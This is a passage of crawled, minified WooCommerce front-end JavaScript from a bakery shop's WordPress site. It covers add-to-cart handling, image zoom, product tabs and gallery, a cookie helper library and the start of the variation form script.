function center(el, x, y){
var p=el.parentNode, s=el.style;
var l=((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
var t=((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
if(x) s.left=l > 0 ? (l+'px'):'0';
if(y) s.top=t > 0 ? (t+'px'):'0';
}
function sz(el, p){
return parseInt($.css(el,p),10)||0;
}}
if(typeof define==='function'&&define.amd&&define.amd.jQuery){
define(['jquery'], setup);
}else{
setup(jQuery);
}})();

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js
body_size: 2263
content:
jQuery(function($){
if(typeof wc_add_to_cart_params==='undefined'){
return false;
}
var AddToCartHandler=function(){
this.requests=[];
this.addRequest=this.addRequest.bind(this);
this.run=this.run.bind(this);
this.$liveRegion=this.createLiveRegion();
$(document.body)
.on('click', '.add_to_cart_button:not(.wc-interactive)', { addToCartHandler: this }, this.onAddToCart)
.on('click', '.remove_from_cart_button', { addToCartHandler: this }, this.onRemoveFromCart)
.on('added_to_cart', { addToCartHandler: this }, this.onAddedToCart)
.on('removed_from_cart', { addToCartHandler: this }, this.onRemovedFromCart)
.on('ajax_request_not_sent.adding_to_cart', this.updateButton);
};
AddToCartHandler.prototype.addRequest=function(request){
this.requests.push(request);
if(1===this.requests.length){
this.run();
}};
AddToCartHandler.prototype.run=function(){
var requestManager=this,
originalCallback=requestManager.requests[0].complete;
requestManager.requests[0].complete=function(){
if(typeof originalCallback==='function'){
originalCallback();
}
requestManager.requests.shift();
if(requestManager.requests.length > 0){
requestManager.run();
}};
$.ajax(this.requests[0]);
};
AddToCartHandler.prototype.onAddToCart=function(e){
var $thisbutton=$(this);
if($thisbutton.is('.ajax_add_to_cart') ){
if(! $thisbutton.attr('data-product_id') ){
return true;
}
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$thisbutton.removeClass('added');
$thisbutton.addClass('loading');
if(false===$(document.body).triggerHandler('should_send_ajax_request.adding_to_cart', [ $thisbutton ]) ){
$(document.body).trigger('ajax_request_not_sent.adding_to_cart', [ false, false, $thisbutton ]);
return true;
}
var data={};
$.each($thisbutton.data(), function(key, value){
data[ key ]=value;
});
$.each($thisbutton[0].dataset, function(key, value){
data[ key ]=value;
});
$(document.body).trigger('adding_to_cart', [ $thisbutton, data ]);
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
data: data,
success: function(response){
if(! response){
return;
}
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){
window.location=wc_add_to_cart_params.cart_url;
return;
}
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
dataType: 'json'
});
}};
AddToCartHandler.prototype.onRemoveFromCart=function(e){
var $thisbutton=$(this),
$row=$thisbutton.closest('.woocommerce-mini-cart-item');
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$row.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'),
data: {
cart_item_key:$thisbutton.data('cart_item_key')
},
success: function(response){
if(! response||! response.fragments){
window.location=$thisbutton.attr('href');
return;
}
$(document.body).trigger('removed_from_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
error: function(){
window.location=$thisbutton.attr('href');
return;
},
dataType: 'json'
});
};
AddToCartHandler.prototype.updateButton=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
$button.removeClass('loading');
if(fragments){
$button.addClass('added');
}
if(fragments&&! wc_add_to_cart_params.is_cart&&$button.parent().find('.added_to_cart').length===0){
var anchor=document.createElement('a');
anchor.href=wc_add_to_cart_params.cart_url;
anchor.className='added_to_cart wc-forward';
anchor.title=wc_add_to_cart_params.i18n_view_cart;
anchor.textContent=wc_add_to_cart_params.i18n_view_cart;
$button.after(anchor);
}
$(document.body).trigger('wc_cart_button_updated', [ $button ]);
}};
AddToCartHandler.prototype.updateFragments=function(e, fragments){
if(fragments){
$.each(fragments, function(key){
$(key)
.addClass('updating')
.fadeTo('400', '0.6')
.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
});
$.each(fragments, function(key, value){
$(key).replaceWith(value);
$(key).stop(true).css('opacity', '1').unblock();
});
$(document.body).trigger('wc_fragments_loaded');
}};
AddToCartHandler.prototype.alertCartUpdated=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
var message=$button.data('success_message');
if(!message){
return;
}
e.data.addToCartHandler.$liveRegion
.delay(1000)
.text(message)
.attr('aria-relevant', 'all');
}};
AddToCartHandler.prototype.createLiveRegion=function(){
var existingLiveRegion=$('.widget_shopping_cart_live_region');
if(existingLiveRegion.length){
return existingLiveRegion;
}
return $('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo('body');
};
AddToCartHandler.prototype.onAddedToCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateButton(e, fragments, cart_hash, $button);
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
AddToCartHandler.prototype.onRemovedFromCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
new AddToCartHandler();
});
(function ($){
var defaults={
url: false,
callback: false,
target: false,
duration: 120,
on: 'mouseover',
touch: true,
onZoomIn: false,
onZoomOut: false,
magnify: 1
};
$.zoom=function(target, source, img, magnify){
var targetHeight,
targetWidth,
sourceHeight,
sourceWidth,
xRatio,
yRatio,
offset,
$target=$(target),
position=$target.css('position'),
$source=$(source);
target.style.position=/(absolute|fixed)/.test(position) ? position:'relative';
target.style.overflow='hidden';
img.style.width=img.style.height='';
$(img)
.addClass('zoomImg')
.css({
position: 'absolute',
top: 0,
left: 0,
opacity: 0,
width: img.width * magnify,
height: img.height * magnify,
border: 'none',
maxWidth: 'none',
maxHeight: 'none'
})
.appendTo(target);
return {
init: function(){
targetWidth=$target.outerWidth();
targetHeight=$target.outerHeight();
if(source===target){
sourceWidth=targetWidth;
sourceHeight=targetHeight;
}else{
sourceWidth=$source.outerWidth();
sourceHeight=$source.outerHeight();
}
xRatio=(img.width - targetWidth) / sourceWidth;
yRatio=(img.height - targetHeight) / sourceHeight;
offset=$source.offset();
},
move: function (e){
var left=(e.pageX - offset.left),
top=(e.pageY - offset.top);
top=Math.max(Math.min(top, sourceHeight), 0);
left=Math.max(Math.min(left, sourceWidth), 0);
img.style.left=(left * -xRatio) + 'px';
img.style.top=(top * -yRatio) + 'px';
}};};
$.fn.zoom=function (options){
return this.each(function (){
var
settings=$.extend({}, defaults, options||{}),
target=settings.target&&$(settings.target)[0]||this,
source=this,
$source=$(source),
img=document.createElement('img'),
$img=$(img),
mousemove='mousemove.zoom',
clicked=false,
touched=false;
if(!settings.url){
var srcElement=source.querySelector('img');
if(srcElement){
settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;
settings.alt=srcElement.getAttribute('data-alt')||srcElement.alt;
}
if(!settings.url){
return;
}}
$source.one('zoom.destroy', function(position, overflow){
$source.off(".zoom");
target.style.position=position;
target.style.overflow=overflow;
img.onload=null;
$img.remove();
}.bind(this, target.style.position, target.style.overflow));
img.onload=function (){
var zoom=$.zoom(target, source, img, settings.magnify);
function start(e){
zoom.init();
zoom.move(e);
$img.stop()
.fadeTo($.support.opacity ? settings.duration:0, 1, 'function'===typeof settings.onZoomIn ? settings.onZoomIn.call(img):false);
}
function stop(){
$img.stop()
.fadeTo(settings.duration, 0, 'function'===typeof settings.onZoomOut ? settings.onZoomOut.call(img):false);
}
if(settings.on==='grab'){
$source
.on('mousedown.zoom',
function (e){
if(e.which===1){
$(document).one('mouseup.zoom',
function (){
stop();
$(document).off(mousemove, zoom.move);
}
);
start(e);
$(document).on(mousemove, zoom.move);
e.preventDefault();
}}
);
}else if(settings.on==='click'){
$source.on('click.zoom',
function (e){
if(clicked){
return;
}else{
clicked=true;
start(e);
$(document).on(mousemove, zoom.move);
$(document).one('click.zoom',
function (){
stop();
clicked=false;
$(document).off(mousemove, zoom.move);
}
);
return false;
}}
);
}else if(settings.on==='toggle'){
$source.on('click.zoom',
function (e){
if(clicked){
stop();
}else{
start(e);
}
clicked = !clicked;
}
);
}else if(settings.on==='mouseover'){
zoom.init();
$source
.on('mouseenter.zoom', start)
.on('mouseleave.zoom', stop)
.on(mousemove, zoom.move);
}
if(settings.touch){
$source
.on('touchstart.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}else{
touched=true;
start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
}})
.on('touchmove.zoom', function (e){
e.preventDefault();
zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
})
.on('touchend.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}});
}
if('function'===typeof settings.callback){
settings.callback.call(img);
}};
img.setAttribute('role', 'presentation');
img.alt=settings.alt||'';
img.src=settings.url;
});
};
$.fn.zoom.defaults=defaults;
}(window.jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js
body_size: 3853
content:
jQuery(function($){
if(typeof wc_single_product_params==='undefined'){
return false;
}
$('body')
.on('init', '.wc-tabs-wrapper, .woocommerce-tabs', function(){
$(this).find('.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)').hide();
var hash=window.location.hash;
var url=window.location.href;
var $tabs=$(this).find('.wc-tabs, ul.tabs').first();
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(hash==='#tab-additional_information'){
$tabs.find('li.additional_information_tab a').trigger('click');
}else{
$tabs.find('li:first a').trigger('click');
}})
.on('click', '.wc-tabs li a, ul.tabs li a', function(e){
e.preventDefault();
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabs=$tabs_wrapper.find('.wc-tabs, ul.tabs');
$tabs.find('li').removeClass('active');
$tabs
.find('a[role="tab"]')
.attr('aria-selected', 'false')
.attr('tabindex', '-1');
$tabs_wrapper.find('.wc-tab, .panel:not(.panel .panel)').hide();
$tab.closest('li').addClass('active');
$tab
.attr('aria-selected', 'true')
.attr('tabindex', '0');
$tabs_wrapper.find('#' + $tab.attr('href').split('#')[1]).show();
})
.on('keydown', '.wc-tabs li a, ul.tabs li a', function(e){
var isRTL=document.documentElement.dir==='rtl';
var direction=e.key;
var next=isRTL ? 'ArrowLeft':'ArrowRight';
var prev=isRTL ? 'ArrowRight':'ArrowLeft';
var down='ArrowDown';
var up='ArrowUp';
var home='Home';
var end='End';
if(! [ next, prev, down, up, end, home ].includes(direction) ){
return;
}
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabsList=$tabs_wrapper.find('.wc-tabs, ul.tabs');
var $tabs=$tabsList.find('a[role="tab"]');
var endIndex=$tabs.length - 1;
var tabIndex=$tabs.index($tab);
var targetIndex=direction===prev||direction===up ? tabIndex - 1:tabIndex + 1;
var orientation='horizontal';
if($tabs.length >=2){
var firstTab=$tabs[0].getBoundingClientRect();
var secondTab=$tabs[1].getBoundingClientRect();
var orientation=Math.abs(secondTab.top - firstTab.top) > Math.abs(secondTab.left - firstTab.left)
? 'vertical'
: 'horizontal';
}
if((orientation==='vertical'&&(direction===prev||direction===next) ) ||
(orientation==='horizontal'&&(direction===up||direction===down) )
){
return;
}
e.preventDefault();
if((direction===prev&&tabIndex===0&&orientation==='horizontal') ||
(direction===up&&tabIndex===0&&orientation==='vertical') ||
direction===end
){
targetIndex=endIndex;
}else if((next===direction&&tabIndex===endIndex&&orientation==='horizontal') ||
(down===direction&&tabIndex===endIndex&&orientation==='vertical') ||
direction===home
){
targetIndex=0;
}
$tabs.eq(targetIndex).focus();
})
.on('click', 'a.woocommerce-review-link', function(){
$('.reviews_tab a').trigger('click');
return true;
})
.on('init', '#rating', function(){
$(this)
.hide()
.before('<p class="stars">\
<span role="group" aria-labelledby="comment-form-rating-label">\
<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
wc_single_product_params.i18n_rating_options[0] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
wc_single_product_params.i18n_rating_options[1] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
wc_single_product_params.i18n_rating_options[2] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
wc_single_product_params.i18n_rating_options[3] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
wc_single_product_params.i18n_rating_options[4] +
'</a>\
</span>\
</p>'
);
})
.on('click', '#respond p.stars a', function(){
var $star=$(this),
starPos=$star.closest('p.stars').find('a').index($star) + 1,
$rating=$(this).closest('#respond').find('#rating'),
$container=$(this).closest('.stars');
$rating.val(starPos);
$star.siblings('a')
.removeClass('active')
.attr('aria-checked', 'false')
.attr('tabindex', '-1');
$star
.addClass('active')
.attr('aria-checked', 'true')
.attr('tabindex', '0');
$container.addClass('selected');
return false;
})
.on('click', '#respond #submit', function(){
var $rating=$(this).closest('#respond').find('#rating'),
rating=$rating.val();
if($rating.length > 0&&! rating&&wc_single_product_params.review_rating_required==='yes'){
window.alert(wc_single_product_params.i18n_required_rating_text);
return false;
}})
.on('keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function(e){
var direction=e.key;
var next=[ 'ArrowRight', 'ArrowDown' ];
var prev=[ 'ArrowLeft', 'ArrowUp' ];
var allDirections=next.concat(prev);
if(! allDirections.includes(direction) ){
return;
}
e.preventDefault();
e.stopPropagation();
if(next.includes(direction) ){
$(this).next().focus().click();
return;
}
$(this).prev().focus().click();
});
$('.wc-tabs-wrapper, .woocommerce-tabs, #rating').trigger('init');
var productGalleryElement;
var ProductGallery=function($target, args){
this.$target=$target;
this.$images=$('.woocommerce-product-gallery__image', $target);
if(0===this.$images.length){
this.$target.css('opacity', 1);
return;
}
$target.data('product_gallery', this);
this.flexslider_enabled='function'===typeof $.fn.flexslider&&wc_single_product_params.flexslider_enabled;
this.zoom_enabled='function'===typeof $.fn.zoom&&wc_single_product_params.zoom_enabled;
this.photoswipe_enabled=typeof PhotoSwipe!=='undefined'&&wc_single_product_params.photoswipe_enabled;
if(args){
this.flexslider_enabled=false===args.flexslider_enabled ? false:this.flexslider_enabled;
this.zoom_enabled=false===args.zoom_enabled ? false:this.zoom_enabled;
this.photoswipe_enabled=false===args.photoswipe_enabled ? false:this.photoswipe_enabled;
}
if(1===this.$images.length){
this.flexslider_enabled=false;
}
this.initFlexslider=this.initFlexslider.bind(this);
this.initZoom=this.initZoom.bind(this);
this.initZoomForTarget=this.initZoomForTarget.bind(this);
this.initPhotoswipe=this.initPhotoswipe.bind(this);
this.onResetSlidePosition=this.onResetSlidePosition.bind(this);
this.getGalleryItems=this.getGalleryItems.bind(this);
this.openPhotoswipe=this.openPhotoswipe.bind(this);
this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this);
this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this);
if(this.flexslider_enabled){
this.initFlexslider(args.flexslider);
$target.on('woocommerce_gallery_reset_slide_position', this.onResetSlidePosition);
}else{
this.$target.css('opacity', 1);
}
if(this.zoom_enabled){
this.initZoom();
$target.on('woocommerce_gallery_init_zoom', this.initZoom);
}
if(this.photoswipe_enabled){
this.initPhotoswipe();
}};
ProductGallery.prototype.initFlexslider=function(args){
var $target=this.$target,
gallery=this;
var options=$.extend({
selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
start: function(){
$target.css('opacity', 1);
},
after: function(slider){
gallery.initZoomForTarget(gallery.$images.eq(slider.currentSlide) );
}}, args);
$target.flexslider(options);
$('.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image').one('load', function(){
var $image=$(this);
if($image){
setTimeout(function(){
var setHeight=$image.closest('.woocommerce-product-gallery__image').height();
var $viewport=$image.closest('.flex-viewport');
if(setHeight&&$viewport){
$viewport.height(setHeight);
}}, 100);
}}).each(function(){
if(this.complete){
$(this).trigger('load');
}});
};
ProductGallery.prototype.initZoom=function(){
if(document.readyState==='complete'){
this.initZoomForTarget(this.$images.first());
}else{
$(window).on('load', ()=> {
this.initZoomForTarget(this.$images.first());
});
}};
ProductGallery.prototype.initZoomForTarget=function(zoomTarget){
if(! this.zoom_enabled){
return false;
}
var galleryWidth=this.$target.width(),
zoomEnabled=false;
$(zoomTarget).each(function(index, target){
var image=$(target).find('img');
if(image.data('large_image_width') > galleryWidth){
zoomEnabled=true;
return false;
}});
if(zoomEnabled){
var zoom_options=$.extend({
touch: false,
callback: function(){
var zoomImg=this;
setTimeout(function(){
zoomImg.removeAttribute('role');
zoomImg.setAttribute('alt', '');
zoomImg.setAttribute('aria-hidden', 'true');
}, 100);
}}, wc_single_product_params.zoom_options);
if('ontouchstart' in document.documentElement){
zoom_options.on='click';
}
zoomTarget.trigger('zoom.destroy');
zoomTarget.zoom(zoom_options);
setTimeout(function(){
if(zoomTarget.find(':hover').length){
zoomTarget.trigger('mouseover');
}}, 100);
}};
ProductGallery.prototype.initPhotoswipe=function(){
if(this.zoom_enabled&&this.$images.length > 0){
this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
'<span aria-hidden="true">🔍</span>' +
'</a>'
);
this.$target.on('click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe);
this.$target.on('click', '.woocommerce-product-gallery__image a', function(e){
e.preventDefault();
});
if(! this.flexslider_enabled){
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}}else{
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}};
ProductGallery.prototype.onResetSlidePosition=function(){
this.$target.flexslider(0);
};
ProductGallery.prototype.getGalleryItems=function(){
var $slides=this.$images,
items=[];
if($slides.length > 0){
$slides.each(function(i, el){
var img=$(el).find('img');
if(img.length){
var large_image_src=img.attr('data-large_image'),
large_image_w=img.attr('data-large_image_width'),
large_image_h=img.attr('data-large_image_height'),
alt=img.attr('alt'),
item={
alt:alt,
src:large_image_src,
w:large_image_w,
h:large_image_h,
title: img.attr('data-caption') ? img.attr('data-caption'):img.attr('title')
};
items.push(item);
}});
}
return items;
};
ProductGallery.prototype.openPhotoswipe=function(e){
e.preventDefault();
var pswpElement=$('.pswp')[0],
items=this.getGalleryItems(),
eventTarget=$(e.target),
currentTarget=e.currentTarget,
self=this,
clicked;
if(0 < eventTarget.closest('.woocommerce-product-gallery__trigger').length){
clicked=this.$target.find('.flex-active-slide');
}else{
clicked=eventTarget.closest('.woocommerce-product-gallery__image');
}
var options=$.extend({
index: $(clicked).index(),
addCaptionHTMLFn: function(item, captionEl){
if(! item.title){
captionEl.children[0].textContent='';
return false;
}
captionEl.children[0].textContent=item.title;
return true;
},
timeToIdle: 0,
}, wc_single_product_params.photoswipe_options);
var photoswipe=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
photoswipe.listen('afterInit', function(){
self.trapFocusPhotoswipe(true);
});
photoswipe.listen('close', function(){
self.trapFocusPhotoswipe(false);
currentTarget.focus();
});
photoswipe.init();
};
ProductGallery.prototype.trapFocusPhotoswipe=function(trapFocus){
var pswp=document.querySelector('.pswp');
if(! pswp){
return;
}
if(trapFocus){
pswp.addEventListener('keydown', this.handlePswpTrapFocus);
}else{
pswp.removeEventListener('keydown', this.handlePswpTrapFocus);
}};
ProductGallery.prototype.handlePswpTrapFocus=function(e){
var allFocusablesEls=e.currentTarget.querySelectorAll('button:not([disabled])');
var filteredFocusablesEls=Array.from(allFocusablesEls).filter(function(btn){
return btn.style.display!=='none'&&window.getComputedStyle(btn).display!=='none';
});
if(1 >=filteredFocusablesEls.length){
return;
}
var firstTabStop=filteredFocusablesEls[0];
var lastTabStop=filteredFocusablesEls[filteredFocusablesEls.length - 1];
if(e.key==='Tab'){
if(e.shiftKey){
if(document.activeElement===firstTabStop){
e.preventDefault();
lastTabStop.focus();
}}else if(document.activeElement===lastTabStop){
e.preventDefault();
firstTabStop.focus();
}}
};
$.fn.wc_product_gallery=function(args){
new ProductGallery(this, args||wc_single_product_params);
return this;
};
$('.woocommerce-product-gallery').each(function(){
$(this).trigger('wc-product-gallery-before-init', [ this, wc_single_product_params ]);
productGalleryElement=$(this).wc_product_gallery(wc_single_product_params);
$(this).trigger('wc-product-gallery-after-init', [ this, wc_single_product_params ]);
});
});
;
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, (function (){
var current=global.Cookies;
var exports=global.Cookies=factory();
exports.noConflict=function (){ global.Cookies=current; return exports; };})());
})(this, (function (){ 'use strict';
function assign (target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
target[key]=source[key];
}}
return target
}
var defaultConverter={
read: function (value){
if(value[0]==='"'){
value=value.slice(1, -1);
}
return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
},
write: function (value){
return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
decodeURIComponent
)
}};
function init (converter, defaultAttributes){
function set (name, value, attributes){
if(typeof document==='undefined'){
return
}
attributes=assign({}, defaultAttributes, attributes);
if(typeof attributes.expires==='number'){
attributes.expires=new Date(Date.now() + attributes.expires * 864e5);
}
if(attributes.expires){
attributes.expires=attributes.expires.toUTCString();
}
name=encodeURIComponent(name)
.replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
.replace(/[()]/g, escape);
var stringifiedAttributes='';
for (var attributeName in attributes){
if(!attributes[attributeName]){
continue
}
stringifiedAttributes +='; ' + attributeName;
if(attributes[attributeName]===true){
continue
}
stringifiedAttributes +='=' + attributes[attributeName].split(';')[0];
}
return (document.cookie =
name + '=' + converter.write(value, name) + stringifiedAttributes)
}
function get (name){
if(typeof document==='undefined'||(arguments.length&&!name)){
return
}
var cookies=document.cookie ? document.cookie.split('; '):[];
var jar={};
for (var i=0; i < cookies.length; i++){
var parts=cookies[i].split('=');
var value=parts.slice(1).join('=');
try {
var found=decodeURIComponent(parts[0]);
jar[found]=converter.read(value, found);
if(name===found){
break
}} catch (e){}}
return name ? jar[name]:jar
}
return Object.create({
set,
get,
remove: function (name, attributes){
set(
name,
'',
assign({}, attributes, {
expires: -1
})
);
},
withAttributes: function (attributes){
return init(this.converter, assign({}, this.attributes, attributes))
},
withConverter: function (converter){
return init(assign({}, this.converter, converter), this.attributes)
}},
{
attributes: { value: Object.freeze(defaultAttributes) },
converter: { value: Object.freeze(converter) }}
)
}
var api=init(defaultConverter, { path: '/' });
return api;
}));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js
body_size: 4156
content:
;(function($, window, document, undefined){
var VariationForm=function($form){
var self=this;
self.$form=$form;
self.$attributeFields=$form.find('.variations select');
self.$singleVariation=$form.find('.single_variation');
self.$singleVariationWrap=$form.find('.single_variation_wrap');
self.$resetVariations=$form.find('.reset_variations');
self.$resetAlert=$form.find('.reset_variations_alert');
self.$product=$form.closest('.product');
self.variationData=$form.data('product_variations');
self.useAjax=false===self.variationData;
self.xhr=false;
self.loading=true;
self.$singleVariationWrap.show();
self.$form.off('.wc-variation-form');
self.getChosenAttributes=self.getChosenAttributes.bind(self);
self.findMatchingVariations=self.findMatchingVariations.bind(self);
self.isMatch=self.isMatch.bind(self);
self.toggleResetLink=self.toggleResetLink.bind(self);
self.showNoMatchingVariationsMsg=self.showNoMatchingVariationsMsg.bind(self);
$form.on('click.wc-variation-form', '.reset_variations', { variationForm: self }, self.onReset);
$form.on('reload_product_variations', { variationForm: self }, self.onReload);
$form.on('hide_variation', { variationForm: self }, self.onHide);
$form.on('show_variation', { variationForm: self }, self.onShow);
$form.on('click', '.single_add_to_cart_button', { variationForm: self }, self.onAddToCart);
$form.on('reset_data', { variationForm: self }, self.onResetDisplayedVariation);
$form.on('reset_focus', { variationForm: self }, self.onResetVariationFocus);
$form.on('announce_reset', { variationForm: self }, self.onAnnounceReset);
$form.on('clear_reset_announcement', { variationForm: self }, self.onClearResetAnnouncement);
$form.on('reset_image', { variationForm: self }, self.onResetImage);
$form.on('change.wc-variation-form', '.variations select', { variationForm: self }, self.onChange);
$form.on('found_variation.wc-variation-form', { variationForm: self }, self.onFoundVariation);
$form.on('check_variations.wc-variation-form', { variationForm: self }, self.onFindVariation);
$form.on('update_variation_values.wc-variation-form', { variationForm: self }, self.onUpdateAttributes);
$form.on('keydown.wc-variation-form',
'.reset_variations',
{ variationForm: self },
self.onResetKeyDown
);
setTimeout(function(){
$form.trigger('check_variations');
$form.trigger('wc_variation_form', self);
self.loading=false;
}, 100);
};
VariationForm.prototype.onReset=function(event){
event.preventDefault();
event.data.variationForm.$attributeFields.val('').trigger('change');
event.data.variationForm.$form.trigger('announce_reset');
event.data.variationForm.$form.trigger('reset_data');
event.data.variationForm.$form.trigger('reset_focus');
};
VariationForm.prototype.onReload=function(event){
var form=event.data.variationForm;
form.variationData=form.$form.data('product_variations');
form.useAjax=false===form.variationData;
form.$form.trigger('check_variations');
};
VariationForm.prototype.onHide=function(event){
event.preventDefault();
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('wc-variation-is-unavailable')
.addClass('disabled wc-variation-selection-needed');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-enabled')
.addClass('woocommerce-variation-add-to-cart-disabled');
};
VariationForm.prototype.onShow=function(event, variation, purchasable){
event.preventDefault();
if(purchasable){
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('disabled wc-variation-selection-needed wc-variation-is-unavailable');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-disabled')
.addClass('woocommerce-variation-add-to-cart-enabled');
}else{
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('wc-variation-selection-needed')
.addClass('disabled wc-variation-is-unavailable');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-enabled')
.addClass('woocommerce-variation-add-to-cart-disabled');
}
if(wp.mediaelement){
event.data.variationForm.$form.find('.wp-audio-shortcode, .wp-video-shortcode')
.not('.mejs-container')
.filter(function (){
return ! $(this).parent().hasClass('mejs-mediaelement');
}
)
.mediaelementplayer(wp.mediaelement.settings);
}};
VariationForm.prototype.onAddToCart=function(event){
if($(this).is('.disabled')){
event.preventDefault();
if($(this).is('.wc-variation-is-unavailable')){
window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($(this).is('.wc-variation-selection-needed')){
window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
};
VariationForm.prototype.onResetDisplayedVariation=function(event){
var form=event.data.variationForm;
form.$product.find('.product_meta').find('.sku').wc_reset_content();
form.$product
.find('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value')
.wc_reset_content();
form.$product
.find('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value')
.wc_reset_content();
form.$form.trigger('reset_image');
form.$singleVariation.slideUp(200).trigger('hide_variation');
};
VariationForm.prototype.onAnnounceReset=function(event){
event.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text);
}
VariationForm.prototype.onResetVariationFocus=function(event){
event.data.variationForm.$attributeFields[0].focus();
}
VariationForm.prototype.onClearResetAnnouncement=function(event){
event.data.variationForm.$resetAlert.text('');
}
VariationForm.prototype.onResetImage=function(event){
event.data.variationForm.$form.wc_variations_image_update(false);
};
VariationForm.prototype.onFindVariation=function(event, chosenAttributes){
var form=event.data.variationForm,
attributes='undefined'!==typeof chosenAttributes ? chosenAttributes:form.getChosenAttributes(),
currentAttributes=attributes.data;
if(attributes.count&&attributes.count===attributes.chosenCount){
if(form.useAjax){
if(form.xhr){
form.xhr.abort();
}
form.$form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 }});
currentAttributes.product_id=parseInt(form.$form.data('product_id'), 10);
currentAttributes.custom_data=form.$form.data('custom_data');
form.xhr=$.ajax({
url: wc_add_to_cart_variation_params.wc_ajax_url.toString().replace('%%endpoint%%', 'get_variation'),
type: 'POST',
data: currentAttributes,
success: function(variation){
if(variation){
form.$form.trigger('found_variation', [ variation ]);
}else{
form.$form.trigger('reset_data');
attributes.chosenCount=0;
if(! form.loading){
form.showNoMatchingVariationsMsg();
}}
},
complete: function(){
form.$form.unblock();
}});
}else{
form.$form.trigger('update_variation_values');
var matching_variations=form.findMatchingVariations(form.variationData, currentAttributes),
variation=matching_variations.shift();
if(variation){
